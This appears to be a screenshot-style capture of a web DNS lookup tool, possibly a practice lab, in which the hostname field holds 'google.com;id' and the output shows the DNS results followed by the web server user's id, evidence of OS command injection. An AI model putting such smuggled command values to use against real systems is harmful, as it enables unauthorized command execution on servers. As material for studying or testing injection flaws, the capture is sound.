 Enter IP or hostname
Hostname/IP google.com;id
Lookup DNS
Results for google.com;id
Server: 127.0.0.53
Address: 127.0.0.53#53
Non-authoritative answer:
Name: google.com
Address: 172.217.0.46
Name: google.com
Address: 2607:f8b0:4004:c06::65
Name: google.com
Address: 2607:f8b0:4004:c06::64
Name: google.com
Address: 2607:f8b0:4004:c06::8a
Name: google.com
Address: 2607:f8b0:4004:c06::66
uid=33(www-data) gid=33(www-data) groups=33(www-data)